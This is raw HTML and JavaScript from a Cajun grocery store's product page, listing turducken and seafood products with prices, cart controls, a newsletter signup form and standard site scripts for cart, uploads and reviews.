                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">239</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">369</span><span class="smfont">98</span></span></span>
                <span class="saving">-35%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5120">
									<button class="btn-primary" type="button" onclick="cart.add('5120');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5120">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5120','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5120" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5120','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-rolls-with-cornbread-dressing-4-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Cornbread Dressing 4 lbs" title="2 Premium Turducken Rolls with Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turducken-rolls-with-cornbread-dressing-4-lbs">2 Premium Turducken Rolls with Cornbread Dressing 4 lbs</a></h4>
              <!--<p>2 Pack of 4 lb&nbsp;Turducken Rolls with Cornbread DressingOur bigger, and better Turducken Roll is ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">176</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn5124">
									<button class="btn-primary" type="button" onclick="cart.add('5124');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart5124">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('5124','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty5124" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('5124','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-seafood-jambalaya-10-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Seafood-Jambalaya-10-lbs-175x175.jpg" alt="2 Premium Turduckens with Seafood Jambalaya 10 lbs" title="2 Premium Turduckens with Seafood Jambalaya 10 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-seafood-jambalaya-10-lbs">2 Premium Turduckens with Seafood Jambalaya 10 lbs</a></h4>
              <!--<p>2 Pack of Premium Turduckens with Seafood Jambalaya 10 lbsALLERGEN INFORMATION: Contains wheat, milk..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">256</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5125"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4648">
          <button class="btn-primary" type="button" onclick="cart.add('4648');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4648">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4648','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4648" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4648','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/louisiana-crawfish-tails-10-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Crawfish-Tails-5-lbs-200x200.jpg" alt="Louisiana Crawfish Tails 10 lbs" title="Louisiana Crawfish Tails 10 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/louisiana-crawfish-tails-10-lbs">Louisiana Crawfish Tails 10 lbs</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">206</span><span class="smfont">25</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">275</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn117">
          <button class="btn-primary" type="button" onclick="cart.add('117');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart117">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('117','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty117" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('117','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/frog-legs-small"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Frog-Legs-Small-200x200.jpg" alt="Frog Legs - Small 6/8 Count" title="Frog Legs - Small 6/8 Count" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/frog-legs-small">Frog Legs - Small 6/8 Count</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">54</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">62</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4044">
          <button class="btn-primary" type="button" onclick="cart.add('4044');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4044">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4044','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4044" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4044','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-and-chicory-24-single-serve-k-cups"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-CandC-2-Pack-200x200.png" alt="Cafe du Monde Coffee and Chicory 24 Single Serve K Cups" title="Cafe du Monde Coffee and Chicory 24 Single Serve K Cups" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-coffee-and-chicory-24-single-serve-k-cups">Cafe du Monde Coffee and Chicory 24 Sing...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">46</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">52</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn320">
          <button class="btn-primary" type="button" onclick="cart.add('320');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart320">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('320','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty320" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('320','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/savoie's-rice-dressing-mix-mild"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Rice-Dressing-Mix-Mild-200x200.jpg" alt="Savoie's Rice Dressing Mix - Mild 1 lb" title="Savoie's Rice Dressing Mix - Mild 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/savoie's-rice-dressing-mix-mild">Savoie's Rice Dressing Mix - Mild 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">74</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">38</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3272">
          <button class="btn-primary" type="button" onclick="cart.add('3272');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3272">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3272','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3272" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3272','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/richard's-green-onion-pork-sausage-1-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Green-Onion-Pork-Sausage-16oz-200x200.png" alt="Richard's Green Onion Pork Sausage 1 lb" title="Richard's Green Onion Pork Sausage 1 lb" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/richard's-green-onion-pork-sausage-1-lb">Richard's Green Onion Pork Sausage 1 lb</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">98</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3258">
          <button class="btn-primary" type="button" onclick="cart.add('3258');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3258">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3258','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3258" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3258','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/crawfish-tails-5-lbs-(louisiana)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Crawfish-Tails-5-lbs-200x200.jpg" alt="Louisiana Crawfish Tails 5 lbs" title="Louisiana Crawfish Tails 5 lbs" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/crawfish-tails-5-lbs-(louisiana)">Louisiana Crawfish Tails 5 lbs</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">103</span><span class="smfont">13</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">137</span><span class="smfont">50</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4363">
          <button class="btn-primary" type="button" onclick="cart.add('4363');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4363">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4363','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4363" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4363','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/everything/louisiana-fish-fry-garlic-butter-sauce-10.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-garlic-butter-sauce-2Pack-200x200.png" alt="Louisiana Fish Fry Garlic Butter Sauce 10.5 oz Pack of 2" title="Louisiana Fish Fry Garlic Butter Sauce 10.5 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/everything/louisiana-fish-fry-garlic-butter-sauce-10.5oz-pack-of-2">Louisiana Fish Fry Garlic Butter Sauce 1...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">05</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">20</span></span></span> -->
          <span class="saving">-13%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn860">
          <button class="btn-primary" type="button" onclick="cart.add('860');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart860">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('860','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty860" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('860','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-fresh-beef-pork-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Fresh-Beef-Pork-Sausage-200x200.jpg" alt="Poche's Fresh Beef &amp; Pork Sausage 1 LB." title="Poche's Fresh Beef &amp; Pork Sausage 1 LB." class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/fresh-foods/poche's-fresh-beef-pork-sausage">Poche's Fresh Beef &amp; Pork Sausage 1 ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">11</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3325');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3325',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

